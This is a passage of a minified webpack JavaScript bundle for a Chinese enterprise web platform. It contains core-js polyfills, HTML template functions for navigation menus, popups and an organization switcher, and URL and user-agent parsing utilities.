a?a.value=n:(i.last=a={index:o=d(e,!0),key:e,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},m=function(t,e){var n,r=h(t),o=d(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==e)return n};return i(p,{clear:function(){for(var t=h(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,f?t.size=0:this.size=0},delete:function(t){var e=h(this),n=m(this,t);if(n){var r=n.next,o=n.previous;delete e.index[n.index],n.removed=!0,o&&(o.next=r),r&&(r.previous=o),e.first==n&&(e.first=r),e.last==n&&(e.last=o),f?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=h(this),r=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!m(this,t)}}),i(p,n?{get:function(t){var e=m(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),f&&r(p,"size",{get:function(){return h(this).size}}),l},setStrong:function(t,e,n){var r=e+" Iterator",o=g(e),i=g(r);u(t,e,(function(t,e){v(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=i(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),l(e)}}},function(t,e,n){var r=n(236);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(165)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(164)(!1)).push([t.i,"",""])},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(129),a=n(23),s=n(8),c=n(130),u=o("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(s(a(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(1),o=n(239);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(0),o=n(3),i=n(2),a=n(8),s=n(131).trim,c=n(132),u=r.parseInt,l=r.Symbol,f=l&&l.iterator,d=/^[+-]?0x/i,p=i(d.exec),v=8!==u(c+"08")||22!==u(c+"0x16")||f&&!o((function(){u(Object(f))}));t.exports=v?function(t,e){var n=s(a(t));return u(n,e>>>0||(p(d,n)?16:10))}:u},function(t,e,n){n(31);t.exports=function(t){var e="";return e+='\n<div class="browser-tips"><span class="tips-text">为了更好的体验，建议更新浏览器到最新版本或</span><a class="link-download" href="javascript:void(0);" target="_blank">下载Chrome浏览器</a><a class="close" href="javascript:void(0);"></a></div>'}},function(t,e){},function(t,e,n){"use strict";var r=n(1),o=n(51).findIndex,i=n(94),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="",o=t||{};return function(t,o){o&&o[0]&&o[0].subNavigations&&(n+='\n<div class="g-common-subnav-popover">\n  <ul class="subnav-wrapper">',t?(n+='\n    <li class="g-common-subnav-item follow-nav-item">\n      <ul class="three-nav-list">',function(){var t=o[0].subNavigations||[];if("number"==typeof t.length)for(var i=0,a=t.length;i<a;i++){var s=t[i];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+"</a></li>"}else{a=0;for(var i in t){a++;s=t[i];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+"</a></li>"}}}.call(this),n+="\n      </ul>\n    </li>"):function(){var t=o[0].subNavigations||[];if("number"==typeof t.length)for(var i=0,a=t.length;i<a;i++){var s=t[i];n=n+'\n    <li class="g-common-subnav-item follow-nav-item"><a class="sub-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+'</a>\n      <ul class="three-nav-list">',function(){var t=s.followNavigations||[];if("number"==typeof t.length)for(var o=0,i=t.length;o<i;o++){var a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}else{i=0;for(var o in t){i++;a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}}}.call(this),n+="\n      </ul>\n    </li>"}else{a=0;for(var i in t){a++;s=t[i];n=n+'\n    <li class="g-common-subnav-item follow-nav-item"><a class="sub-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+'</a>\n      <ul class="three-nav-list">',function(){var t=s.followNavigations||[];if("number"==typeof t.length)for(var o=0,i=t.length;o<i;o++){var a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}else{i=0;for(var o in t){i++;a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}}}.call(this),n+="\n      </ul>\n    </li>"}}}.call(this),n+="\n  </ul>\n</div>")}.call(this,"isOnlySubNav"in o?o.isOnlySubNav:"undefined"!=typeof isOnlySubNav?isOnlySubNav:void 0,"navList"in o?o.navList:"undefined"!=typeof navList?navList:void 0),n}},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(32),a=n(22),s=n(34),c=n(8),u=n(3),l=n(245),f=n(75),d=n(246),p=n(247),v=n(63),g=n(248),h=[],y=o(h.sort),m=o(h.push),A=u((function(){h.sort(void 0)})),I=u((function(){h.sort(null)})),b=f("sort"),w=!u((function(){if(v)return v<70;if(!(d&&d>3)){if(p)return!0;if(g)return g<603;var t,e,n,r,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)h.push({k:e+r,v:n})}for(h.sort((function(t,e){return e.v-t.v})),r=0;r<h.length;r++)e=h[r].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));r({target:"Array",proto:!0,forced:A||!I||!b||!w},{sort:function(t){void 0!==t&&i(t);var e=a(this);if(w)return void 0===t?y(e):y(e,t);var n,r,o=[],u=s(e);for(r=0;r<u;r++)r in e&&m(o,e[r]);for(l(o,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:c(e)>c(n)?1:-1}}(t)),n=o.length,r=0;r<n;)e[r]=o[r++];for(;r<u;)delete e[r++];return e}})},function(t,e,n){var r=n(116),o=Math.floor,i=function(t,e){var n=t.length,c=o(n/2);return n<8?a(t,e):s(t,i(r(t,0,c),e),i(r(t,c),e),e)},a=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},s=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,s=0;a<o||s<i;)t[a+s]=a<o&&s<i?r(e[a],n[s])<=0?e[a++]:n[s++]:a<o?e[a++]:n[s++];return t};t.exports=i},function(t,e,n){var r=n(40).match(/firefox\/(\d+)/i);t.exports=!!r&&+r[1]},function(t,e,n){var r=n(40);t.exports=/MSIE|Trident/.test(r)},function(t,e,n){var r=n(40).match(/AppleWebKit\/(\d+)\./);t.exports=!!r&&+r[1]},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="",o=t||{};return function(o,i,a){n=n+'\n<div class="g-common-popup-overlay">\n  <div'+r.attr("class",r.classes(["g-common-popup",t.cls?t.cls:""],[!1,!0]),!1,!0)+">",a&&(n=n+'\n    <div class="g-common-popup-title">'+r.escape(null==(e=a)?"":e)+"</div>"),i&&(n=n+'\n    <div class="g-common-popup-desc">'+r.escape(null==(e=i)?"":e)+"</div>"),n=n+'\n    <div class="g-common-popup-body">'+(null==(e=o)?"":e)+'</div>\n    <div class="g-common-popup-close"></div>\n  </div>\n</div>'}.call(this,"content"in o?o.content:"undefined"!=typeof content?content:void 0,"desc"in o?o.desc:"undefined"!=typeof desc?desc:void 0,"title"in o?o.title:"undefined"!=typeof title?title:void 0),n}},function(t,e,n){n(31);t.exports=function(t){var e,n="",r=t||{};return function(t){n=n+'\n<div class="g-alert-popup-content">'+(null==(e=t)?"":e)+'</div>\n<button class="g-alert-popup-ok">确定</button>'}.call(this,"content"in r?r.content:"undefined"!=typeof content?content:void 0),n}},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="";return n+='\n<ul class="g-switcher-list">',function(){var o=t.data;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var s=o[i];n=n+"\n  <li"+r.attr("class",r.classes(["g-switcher-item",s.actived?"gg-selected":""],[!1,!0]),!1,!0)+"><a"+(r.attr("href",s.url||"javascript:;",!0,!0)+r.attr("data-id",s.id,!0,!0))+'>\n      <div class="logo"'+r.attr("style",r.style("background-image:url("+s.logo+")"),!0,!0)+"></div><span>"+r.escape(null==(e=s.name)?"":e)+"</span>",s.role&&(n=n+'<span class="user-role">'+r.escape(null==(e=s.role)?"":e)+"</span>"),n+="</a></li>"}else{a=0;for(var i in o){a++;s=o[i];n=n+"\n  <li"+r.attr("class",r.classes(["g-switcher-item",s.actived?"gg-selected":""],[!1,!0]),!1,!0)+"><a"+(r.attr("href",s.url||"javascript:;",!0,!0)+r.attr("data-id",s.id,!0,!0))+'>\n      <div class="logo"'+r.attr("style",r.style("background-image:url("+s.logo+")"),!0,!0)+"></div><span>"+r.escape(null==(e=s.name)?"":e)+"</span>",s.role&&(n=n+'<span class="user-role">'+r.escape(null==(e=s.role)?"":e)+"</span>"),n+="</a></li>"}}}.call(this),n+="\n</ul>"}},function(t,e,n){var r=n(31);t.exports=function(t){var e,o="",i=t.orgInfo,a=i.pay_flag?t.mainHost+"/account#page=index":t.mainHost+"/service/",s=t.mainHost+"/chajian/mingpian.html",c=t.mainHost+"/openplatform.html",u=[{label:"企业版",class:"org-block",url:a,title:i.pay_flag?"立即使用":"免费领取",image:n(253)},{label:"知客名片",class:"zhike-block",url:s,title:"点击了解",image:n(254)},{label:"开放平台",class:"open-block",url:c,title:"赋能企业",image:n(255)}];return o=o+'\n<div class="org-dialog-content">\n  <p>您的企业"'+r.escape(null==(e=i.org_name)?"":e)+'"已成功开通！当前身份已切换至该企业下</p>\n  <p>您现在可使用与企业相关的各种特权业务啦！</p>\n  <div class="org-dialog-items">',function(){var t=u;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+"\n    <div"+r.attr("class",r.classes(["block",a.class],[!1,!0]),!1,!0)+'><a target="_blank"'+r.attr("href",a.url,!1,!0)+'>\n        <div class="right-title">'+r.escape(null==(e=a.title)?"":e)+"</div><img"+r.attr("src",a.image,!0,!0)+">\n        <p>"+r.escape(null==(e=a.label)?"":e)+"</p></a></div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+"\n    <div"+r.attr("class",r.classes(["block",a.class],[!1,!0]),!1,!0)+'><a target="_blank"'+r.attr("href",a.url,!1,!0)+'>\n        <div class="right-title">'+r.escape(null==(e=a.title)?"":e)+"</div><img"+r.attr("src",a.image,!0,!0)+">\n        <p>"+r.escape(null==(e=a.label)?"":e)+"</p></a></div>"}}}.call(this),o+="\n  </div>\n</div>"}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(31);t.exports=function(t){var e="";return e=e+'\n<div class="user-msg-content"><a class="msg-link"'+r.attr("href",t.redirectUrl,!1,!0)+' target="_blank"'+r.attr("title",t.title,!0,!0)+'><img class="msg-img"'+r.attr("src",t.imgFileUrl,!1,!0)+r.attr("alt",t.title,!0,!0)+"></a></div>"}},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="",o=t||{};return function(t,o,i){n=n+'\n<div class="g-common-scroll-not">\n  <div class="user-nto-content">\n    <div class="inner"><span class="icon-warn"></span><span class="not-title" id="scroll_title">【'+r.escape(null==(e=i)?"":e)+'】</span>\n      <div class="note-content" id="scroll_div">\n        <div class="note-text" id="scroll_begin">'+r.escape(null==(e=t)?"":e)+'</div>\n        <div class="note-text" id="scroll_end"></div>\n      </div>',o&&(n=n+'<a class="more"'+r.attr("href",o,!0,!0)+' target="_blank">查看详情 >></a>'),n+='<span class="close-btn">x</span>\n    </div>\n  </div>\n</div>'}.call(this,"content"in o?o.content:"undefined"!=typeof content?content:void 0,"redirectUrl"in o?o.redirectUrl:"undefined"!=typeof redirectUrl?redirectUrl:void 0,"title"in o?o.title:"undefined"!=typeof title?title:void 0),n}},function(t,e,n){var r=n(31);t.exports=function(t){var e,o="";return o=o+'\n<div class="g-common-navbar-user"><a class="avatar" href="javascript:;"'+r.attr("style",r.style(t.userPhoto?"background-image:url("+t.userPhoto+")":""),!0,!0)+"></a>",t.roleName&&(o=o+'<span class="navbar-role">'+r.escape(null==(e=t.roleName)?"":e)+"</span>"),o=o+'<span class="arrow-icon"></span>'+(null==(e=n(259).call(this,t))?"":e)+"\n</div>"}},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="";return n+='\n<ul class="g-common-navbar-popover menu-list">\n  <div class="keep-popover-display-helper-box"></div>\n  <li class="menu-item common-action-container">',function(){var o=t.action;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var s=o[i];n=n+'<a class="action-item"'+r.attr("href",s.url||"javascript:;",!0,!0)+"><span"+r.attr("data-event",s.event,!0,!0)+">"+r.escape(null==(e=s.label)?"":e)+"</span></a>"}else{a=0;for(var i in o){a++;s=o[i];n=n+'<a class="action-item"'+r.attr("href",s.url||"javascript:;",!0,!0)+"><span"+r.attr("data-event",s.event,!0,!0)+">"+r.escape(null==(e=s.label)?"":e)+"</span></a>"}}}.call(this),n+="\n  </li>",function(){var o=t.menu;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var s=o[i];n=n+'\n  <li class="menu-item"'+r.attr("data-event",s.event,!0,!0)+"><a"+(r.attr("class",r.classes(["iconfont9",s.icon],[!1,!0]),!1,!0)+r.attr("href",s.url||"javascript:;",!0,!0))+">"+r.escape(null==(e=s.label)?"":e)+'</a><span class="iconfont9 navbar-danyoujiantou1"></span></li>'}else{a=0;for(var i in o){a++;s=o[i];n=n+'\n  <li class="menu-item"'+r.attr("data-event",s.event,!0,!0)+"><a"+(r.attr("class",r.classes(["iconfont9",s.icon],[!1,!0]),!1,!0)+r.attr("href",s.url||"javascript:;",!0,!0))+">"+r.escape(null==(e=s.label)?"":e)+'</a><span class="iconfont9 navbar-danyoujiantou1"></span></li>'}}}.call(this),n+="\n</ul>"}},function(t,e,n){"use strict";n.r(e),n.d(e,"logout",(function(){return rr})),n.d(e,"changeOrg",(function(){return Xr})),n.d(e,"addSigninCallback",(function(){return ir})),n.d(e,"addSignupCallback",(function(){return sr})),n.d(e,"addManualSigninCallback",(function(){return ar})),n.d(e,"showSSODialog",(function(){return or})),n.d(e,"openOrgSwitcher",(function(){return Kr})),n.d(e,"appendCustomList",(function(){return Un})),n.d(e,"getUserInfo",(function(){return ur})),n.d(e,"navbarInitFibo",(function(){return Er}));n(6),n(24),n(13),n(17),n(18),n(14),n(15),n(19),n(206),n(35),n(36),n(45),n(9),n(29),n(123),n(215),n(216),n(98),n(61),n(28),n(30);var r=n(47);n(170),n(171);function o(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;for(var n=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],r=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t)||[],o={},i=18;i--;)o[n[i]]=r[i];for(var a=0,s=n;a<s.length;a++){var c=s[a];e[c]=o[c]||""}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}var i,a=o(window.location.href),s=a.host,c=a.port,u="localhost"===s||!!c||/dev/.test(s),l=/test/.test(a.host),f=!l&&!u,d=l?(i=a.basename,/(\d+)$/.test(i)?RegExp.$1:""):"",p={env:u?"dev":l?"test".concat(d):"prod",testEnv:d,isDev:u,isTest:l,isProd:f};n(37),n(78),n(223),n(46),n(100),n(77),n(38),n(52),n(225),n(133),n(172),n(39),n(99),n(53),n(127),n(128),n(126),n(101),n(173),n(134);function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.prototype.toString,Object.prototype.hasOwnProperty;function g(t){var e=v(t);return t&&("object"===e||"function"===e)||!1}function h(t){return function(t){if(Array.isArray(t))return m(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||y(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t,e){if(t){if("string"==typeof t)return m(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(t,e):void 0}}function m(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function A(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"=";if(null==t||!g(t))return"";for(var r=[],o=Object.keys(t),i=function(){var e=s[a],o=t[e],i=encodeURIComponent(e);if(null==o)return r.push([i,""].join(n)),"continue";if(Array.isArray(o)){var c=o.map((function(t){return[i,encodeURIComponent(t)].join(n)}));return r.push.apply(r,h(c)),"continue"}r.push([i,encodeURIComponent(o)].join(n))},a=0,s=o;a<s.length;a++)i();return r.join(e)}function I(t){t||(t=navigator.userAgent||navigator.vendor);return t&&/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i.test(t)||!1}function b(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function w(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?b(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function x(t){var e="Windows",n="",r="";if(/Windows NT ([0-9]+\.[0-9])/.test(t)){r={"5.0":"2000",5.1:"XP",5.2:"Server 2003","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10技术预览版",10:"10","10.0":"10"}[n=RegExp.$1]||"NT ".concat(function(t){var e=t.split("."),n=e.shift();return parseFloat("".concat(n,".").concat(e.join("")))}(n))}return(t.match("Windows XP")||t.match("WinXP"))&&(n="5.1",r="XP"),t.match("WP7")&&(e="Windows Phone",n="7.0"),/WindowsMobile\/([0-9.]*)/.test(t)&&(e="Windows Mobile",n=RegExp.$1),/Windows Phone ([0-9.]*)/.test(t)&&(e="Windows Mobile",n=RegExp.$1),/Windows Phone OS ([0-9.]*)/.test(t)&&(e="Windows Phone",+(n=RegExp.$1)<7&&(e="Windows Mobile")),{name:e,version:n,alias:r}}function C(t){var e={name:"",version:"",isAndroid:!1,isIOS:!1,isMobile:!1,isPC:!1,isMac:!1,isWindows:!1,isLinux:!1};return e.isMobile=I(t),e.isPC=!e.isMobile,t.match("Unix")?(e.name="Unix",e):t.match("FreeBSD")?(e.name="FreeBSD",e):t.match("Android")?(e.isAndroid=!0,e.isMobile=!0,e.isPC=!1,w(w({},e),function(t){var e="",n=t.replace("-update",".");return/Android(?: )?(?:AllPhone_|CyanogenMod_)?(?:\/)?v?([0-9.]+)/.test(n)&&(e=RegExp.$1),{name:"Android",version:e}}(t))):t.match("iPhone( Simulator)?;")||t.match("iPad;")||t.match("iPod;")||t.match(/iPhone\s*[\d,]*s?[cp]?;/i)?(e.isIOS=!0,e.isMobile=!0,e.isPC=!1,w(w({},e),function(t){var e="1.0";return/OS (.*) like Mac OS X/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"iOS",version:e}}(t))):t.match("Mac OS X")?(e.isMac=!0,w(w({},e),function(t){var e="";return/Mac OS X (10[0-9._]*)/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"Mac OS X",version:e}}(t))):t.match("Linux")?(e.isLinux=!0,w(w({},e),function(t){var e="Linux",n="";if(t.match("CentOS")){e="CentOS";var r=/CentOS\/[0-9.-]+el([0-9_]+)/.exec(t);r&&(n=r[1].replace(/_/g,"."))}if(t.match("Debian")&&(e="Debian"),t.match("Fedora")){e="Fedora";var o=/Fedora\/[0-9.-]+fc([0-9]+)/.exec(t);o&&(n=o[1])}if(t.match("Red Hat")){e="Red Hat";var i=/Red Hat[^/]*\/[0-9.-]+el([0-9_]+)/.exec(t);i&&(n=i[1].replace(/_/g,"."))}if(t.match("Ubuntu")){e="Ubuntu";var a=/Ubuntu\/([0-9.]*)/.exec(t);a&&(n=a[1])}return{name:e,version:n}}(t))):t.match("Windows")?(e.isWindows=!0,w(w({},e),x(t))):t.match("CrOS")?w(w({},e),{},{name:"Chrome OS"}):e}function D(t){var e={name:"",version:"",isChrome:!1,isEdge:!1,isFirefox:!1,isIE:!1,isSafari:!1},n=function(t){for(var e=0,n=[{name:"QQ",detect:/M?QQBrowser\/([0-9.]*)/i},{name:"TT",detect:/TencentTraveler ([0-9.]*)/i},{name:"Weixin",detect:/MicroMessenger\/([0-9.]*)/i},{name:"Sogou",detect:/SE 2.X MetaSr/i},{name:"Liebao",detect:/LBBROWSER/i},{name:"Maxthon",detect:/Maxthon[/ ]([0-9.]*)/i},{name:"360SE",detect:/360SE/i},{name:"360EE",detect:/360EE/i},{name:"Baidu",detect:/(?:M?BaiduBrowser|BIDUBrowser|BaiduHD)\/([0-9.]*)/i},{name:"Taobao",detect:/TaoBrowser\/([0-9.]*)/i}];e<n.length;e++){var r=n[e];if(r.detect.test(t))return{name:r.name,version:RegExp.$1||""}}if(t.match("UCWEB")||t.match("UCBrowser")){var o="";return/UCWEB([0-9.]*)/.test(t)&&(o=RegExp.$1),/UCBrowser\/([0-9.]*)/.test(t)&&(o=RegExp.$1),{name:"UC",version:o}}return null}(t);return n?w(w({},e),n):t.match("MSIE")?(e.isIE=!0,w(w({},e),function(t){var e="";return/MSIE ([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"IE",version:e}}(t))):t.match(/Firefox|FxiOS/)?(e.isFirefox=!0,w(w({},e),function(t){var e="";return/(?:Firefox|FxiOS)\/([0-9ab.]*)/.test(t)&&(e=RegExp.$1),{name:"Firefox",version:e}}(t))):t.match(/Opera/i)?w(w({},e),function(t){var e="";return/Opera[/| ]([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Opera",version:e}}(t)):t.match("Edge")?(e.isEdge=!0,w(w({},e),function(t){var e="";return/Edge\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Edge",version:e}}(t))):t.match("Chromium")?w(w({},e),function(t){var e="";return/Chromium\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Chromium",version:e}}(t)):t.match(/Chrome|CriOS/)||t.match("Android")?(e.isChrome=!0,w(w({},e),function(t){var e="Chrome",n="";return/(?:Chrome|CriOS)\/([0-9.]*)/.test(t)?n=RegExp.$1:/Version\/([0-9.]+) Mobile/.test(t)&&(e="Android",n=RegExp.$1),{name:e,version:n}}(t))):t.match("Safari")?(e.isSafari=!0,w(w({},e),function(t){var e="";return/Version\/([0-9.]+)/.test(t)&&(e=RegExp.$1),{name:"Safari",version:e}}(t))):e}function N(t){var e={name:"",version:"",isWebkit:!1,isKHTML:!1,isGecko:!1,isPresto:!1,isTrident:!1};return/WebKit\/([0-9.]*)/i.test(t)||/Browser\/AppleWebKit([0-9.]*)/i.test(t)?(e.name="Webkit",e.version=RegExp.$1,e.isWebkit=!0,e):/KHTML\/([0-9.]*)/.test(t)?(e.name="KHTML",e.version=RegExp.$1,e.isKHTML=!0,e):/Gecko/.exec(t)&&!/like Gecko/i.test(t)?(e.name="Gecko",/; rv:([^)]+)\)/.test(t)&&(e.version=RegExp.$1),e.isGecko=!0,e):/Presto\/([0-9.]*)/.test(t)?(e.name="Presto",e.version=RegExp.$1,e.isPresto=!0,e):/Trident\/([0-9.]*)/.test(t)?(e.name="Trident",e.version=RegExp.$1,e.isTrident=!0,e):e}function j(t){var e={name:"",version:"",isWeixin:!1,isWXWork:!1},n=function(){for(var t="",e=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle"],n=e.length,r=0;r<n;r++)t+=0===r?e[r]:"|".concat(e[r]);return t&&(t="\\b(".concat(t,")/[0-9.]*")),new RegExp(t)}(),r=t.match(n);if(r){var o=r[0].split("/");e.name=o[0],e.version=o[1]}return"MicroMessenger"===e.name&&(/wxwork\/([0-9.]*)/i.test(t)?(e.name="wxwork",e.version=RegExp.$1,e.isWXWork=!0):(e.name="Weixin",e.isWeixin=!0)),e}function O(t){var e=t.split(/[ ]\(|\)[ ]/)[1],n="",r="";/iPhone/i.test(t)?(r="iphone",n="iphone"):/(iPad|iPod)/i.test(t)?(r="ipad",n="ipad"):/Android/i.test(t)&&(r="android",n="android");var o,i=window.screen.width||0,a=window.screen.height||0,s=window.devicePixelRatio||0;return"android"===r?n=/GT-|SM-|SCH-/gi.test(o=e)?"samsung":/HM|RedMi|Mi|MIX/gi.test(o)?"xiaomi":/HUAWEI|HONOR/gi.test(o)?"Huawei":/vivo/gi.test(o)?"vivo":/Meitu|MP/gi.test(o)?"Meitu":/OPPO|R6|R7|R8/gi.test(o)?"OPPO":/Coolpad|SK1/gi.test(o)?"Coolpad":/ASUS/gi.test(o)?"ASUS":/ZTE/gi.test(o)?"ZTE":/HTC/gi.test(o)?"HTC":/Sony/gi.test(o)?"Sony":/Lenovo/gi.test(o)?"Lenovo":/NX5/gi.test(o)?"nubia":/SM|YQ/gi.test(o)?"Smartisan":/m([0-9cx]{1,4})/gi.test(o)||/PRO 5/g.test(o)?"meizu":"UNKOWN":"iphone"===r&&(n="iphoneOther",320===i&&(480===a&&(n=2===s?"iphone4x":"iphoneOther"),568===a&&(n="iphone5x")),375===i&&(667===a?n="iphone6x":812===a&&(n="iphoneX")),414===i&&(n="iphone6xp")),n}function E(t){return t||(t=window.navigator.userAgent),{ua:t,os:C(t),browser:D(t),deviceModel:O(t),engine:N(t),app:j(t)}}var T=E(window.navigator.userAgent);n(135),n(174),n(175),n(176),n(136);function S(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;var n=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],r=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t);if(r){for(var o={},i=18;i--;)o[n[i]]=r[i]||"";for(var a in 